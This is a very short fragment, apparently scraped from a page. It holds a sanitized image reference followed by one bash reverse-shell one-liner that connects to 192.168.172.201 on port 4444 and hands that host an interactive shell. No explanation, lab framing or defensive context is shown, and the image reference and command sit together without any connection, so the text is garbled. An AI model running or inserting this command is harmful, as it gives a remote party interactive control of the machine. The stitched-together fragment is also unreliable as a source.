 bash -i >& /dev/tcp/192.168.172.201/4444 0>&1